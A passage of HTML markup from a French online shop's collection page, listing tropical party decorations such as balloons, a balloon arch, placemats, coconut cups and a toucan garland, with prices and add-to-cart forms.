                src="//deco-exotique.fr/cdn/shop/products/AnniversaireThemeTropical_ef346bdc-39c5-4239-b342-cee42f69cbc9.jpg?v=1653828058&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Anniversaire Thème Tropical Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7299196092573-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/anniversaire-theme-tropical"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7299196092573"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7299196092573 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7299196092573"
              >
                Anniversaire Thème Tropical
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7299196092573"
            
          >
            <a
              href="/products/anniversaire-theme-tropical"
              id="CardLink-template--23060420329801__main-collection-product-grid-7299196092573"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7299196092573 Badge-template--23060420329801__main-collection-product-grid-7299196092573"
            >
              Anniversaire Thème Tropical
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        A partir de 8,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de 8,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7299196092573">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7299196092573-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7299196092573-submit title-template--23060420329801__main-collection-product-grid-7299196092573"
                  data-product-url="/products/anniversaire-theme-tropical"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7299196092573" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Anniversaire Thème Tropical"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7299196092573"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7299196092573" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/BallonMarguerite_5.jpg?v=1655978544&width=165 165w,//deco-exotique.fr/cdn/shop/products/BallonMarguerite_5.jpg?v=1655978544&width=360 360w,//deco-exotique.fr/cdn/shop/products/BallonMarguerite_5.jpg?v=1655978544&width=533 533w,//deco-exotique.fr/cdn/shop/products/BallonMarguerite_5.jpg?v=1655978544&width=720 720w,//deco-exotique.fr/cdn/shop/products/BallonMarguerite_5.jpg?v=1655978544&width=940 940w,//deco-exotique.fr/cdn/shop/products/BallonMarguerite_5.jpg?v=1655978544 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/BallonMarguerite_5.jpg?v=1655978544&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ballon Marguerite Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7437156057245-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ballon-marguerite"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7437156057245"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7437156057245 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7437156057245"
              >
                Ballon Marguerite
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7437156057245"
            
          >
            <a
              href="/products/ballon-marguerite"
              id="CardLink-template--23060420329801__main-collection-product-grid-7437156057245"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7437156057245 Badge-template--23060420329801__main-collection-product-grid-7437156057245"
            >
              Ballon Marguerite
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        48,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        48,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23060420329801__main-collection-product-grid7437156057245'><form method="post" action="/cart/add" id="quick-add-template--23060420329801__main-collection-product-grid7437156057245" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23060420329801__main-collection-product-grid7437156057245-variant-id'
                    type="hidden"
                    name="id"
                    value="42501205393565"
                    disabled
                  >
                  <button
                    id="quick-add-template--23060420329801__main-collection-product-grid7437156057245-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7437156057245-submit title-template--23060420329801__main-collection-product-grid-7437156057245"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Ajouter au panier
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7437156057245" /><input type="hidden" name="section-id" value="template--23060420329801__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/SetdeTableFeuilledePalmier_1.jpg?v=1677839353&width=165 165w,//deco-exotique.fr/cdn/shop/products/SetdeTableFeuilledePalmier_1.jpg?v=1677839353&width=360 360w,//deco-exotique.fr/cdn/shop/products/SetdeTableFeuilledePalmier_1.jpg?v=1677839353&width=533 533w,//deco-exotique.fr/cdn/shop/products/SetdeTableFeuilledePalmier_1.jpg?v=1677839353&width=720 720w,//deco-exotique.fr/cdn/shop/products/SetdeTableFeuilledePalmier_1.jpg?v=1677839353&width=940 940w,//deco-exotique.fr/cdn/shop/products/SetdeTableFeuilledePalmier_1.jpg?v=1677839353 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/SetdeTableFeuilledePalmier_1.jpg?v=1677839353&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Set de Table Feuille de Palmier Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7421980541085-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/set-de-table-feuille-de-palmier"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7421980541085"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7421980541085 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7421980541085"
              >
                Set de Table Feuille de Palmier
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7421980541085"
            
          >
            <a
              href="/products/set-de-table-feuille-de-palmier"
              id="CardLink-template--23060420329801__main-collection-product-grid-7421980541085"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7421980541085 Badge-template--23060420329801__main-collection-product-grid-7421980541085"
            >
              Set de Table Feuille de Palmier
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        A partir de 11,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de 11,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7421980541085">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7421980541085-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7421980541085-submit title-template--23060420329801__main-collection-product-grid-7421980541085"
                  data-product-url="/products/set-de-table-feuille-de-palmier"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7421980541085" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Set de Table Feuille de Palmier"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7421980541085"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7421980541085" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/GobeletNoixdeCoco.jpg?v=1647705273&width=165 165w,//deco-exotique.fr/cdn/shop/products/GobeletNoixdeCoco.jpg?v=1647705273&width=360 360w,//deco-exotique.fr/cdn/shop/products/GobeletNoixdeCoco.jpg?v=1647705273&width=533 533w,//deco-exotique.fr/cdn/shop/products/GobeletNoixdeCoco.jpg?v=1647705273&width=720 720w,//deco-exotique.fr/cdn/shop/products/GobeletNoixdeCoco.jpg?v=1647705273&width=940 940w,//deco-exotique.fr/cdn/shop/products/GobeletNoixdeCoco.jpg?v=1647705273 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/GobeletNoixdeCoco.jpg?v=1647705273&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gobelet Noix de Coco - Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7320534253725-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gobelet-noix-de-coco"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7320534253725"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7320534253725 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7320534253725"
              >
                Gobelet Noix de Coco
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7320534253725"
            
          >
            <a
              href="/products/gobelet-noix-de-coco"
              id="CardLink-template--23060420329801__main-collection-product-grid-7320534253725"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7320534253725 Badge-template--23060420329801__main-collection-product-grid-7320534253725"
            >
              Gobelet Noix de Coco
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        A partir de 29,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de 29,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7320534253725">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7320534253725-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7320534253725-submit title-template--23060420329801__main-collection-product-grid-7320534253725"
                  data-product-url="/products/gobelet-noix-de-coco"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7320534253725" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Gobelet Noix de Coco"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7320534253725"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7320534253725" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/ArcheBallonAnniversaireTropical_3.jpg?v=1656068046&width=165 165w,//deco-exotique.fr/cdn/shop/products/ArcheBallonAnniversaireTropical_3.jpg?v=1656068046&width=360 360w,//deco-exotique.fr/cdn/shop/products/ArcheBallonAnniversaireTropical_3.jpg?v=1656068046&width=533 533w,//deco-exotique.fr/cdn/shop/products/ArcheBallonAnniversaireTropical_3.jpg?v=1656068046&width=720 720w,//deco-exotique.fr/cdn/shop/products/ArcheBallonAnniversaireTropical_3.jpg?v=1656068046&width=940 940w,//deco-exotique.fr/cdn/shop/products/ArcheBallonAnniversaireTropical_3.jpg?v=1656068046 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/ArcheBallonAnniversaireTropical_3.jpg?v=1656068046&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Arche Ballon Anniversaire Tropical Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7438783971485-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/arche-ballon-anniversaire-tropical"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7438783971485"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7438783971485 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7438783971485"
              >
                Arche Ballon Anniversaire Tropical
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7438783971485"
            
          >
            <a
              href="/products/arche-ballon-anniversaire-tropical"
              id="CardLink-template--23060420329801__main-collection-product-grid-7438783971485"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7438783971485 Badge-template--23060420329801__main-collection-product-grid-7438783971485"
            >
              Arche Ballon Anniversaire Tropical
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        49,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        49,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            13,90€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23060420329801__main-collection-product-grid7438783971485'><form method="post" action="/cart/add" id="quick-add-template--23060420329801__main-collection-product-grid7438783971485" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23060420329801__main-collection-product-grid7438783971485-variant-id'
                    type="hidden"
                    name="id"
                    value="42506868326557"
                    disabled
                  >
                  <button
                    id="quick-add-template--23060420329801__main-collection-product-grid7438783971485-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7438783971485-submit title-template--23060420329801__main-collection-product-grid-7438783971485"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Ajouter au panier
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7438783971485" /><input type="hidden" name="section-id" value="template--23060420329801__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/SuspensionPapierToucanTropical_4.jpg?v=1656064978&width=165 165w,//deco-exotique.fr/cdn/shop/products/SuspensionPapierToucanTropical_4.jpg?v=1656064978&width=360 360w,//deco-exotique.fr/cdn/shop/products/SuspensionPapierToucanTropical_4.jpg?v=1656064978&width=533 533w,//deco-exotique.fr/cdn/shop/products/SuspensionPapierToucanTropical_4.jpg?v=1656064978&width=720 720w,//deco-exotique.fr/cdn/shop/products/SuspensionPapierToucanTropical_4.jpg?v=1656064978&width=940 940w,//deco-exotique.fr/cdn/shop/products/SuspensionPapierToucanTropical_4.jpg?v=1656064978 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/SuspensionPapierToucanTropical_4.jpg?v=1656064978&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Suspension Papier Toucan Tropical Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7438705426589-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/suspension-papier-toucan-tropical"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7438705426589"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7438705426589 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7438705426589"
              >
                Suspension Papier Toucan Tropical
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7438705426589"
            
          >
            <a
              href="/products/suspension-papier-toucan-tropical"
              id="CardLink-template--23060420329801__main-collection-product-grid-7438705426589"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7438705426589 Badge-template--23060420329801__main-collection-product-grid-7438705426589"
            >
              Suspension Papier Toucan Tropical
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        22,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        22,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            5,90€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23060420329801__main-collection-product-grid7438705426589'><form method="post" action="/cart/add" id="quick-add-template--23060420329801__main-collection-product-grid7438705426589" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23060420329801__main-collection-product-grid7438705426589-variant-id'
                    type="hidden"
                    name="id"
                    value="42506675650717"
                    disabled
                  >
                  <button
                    id="quick-add-template--23060420329801__main-collection-product-grid7438705426589-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7438705426589-submit title-template--23060420329801__main-collection-product-grid-7438705426589"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Ajouter au panier
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7438705426589" /><input type="hidden" name="section-id" value="template--23060420329801__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
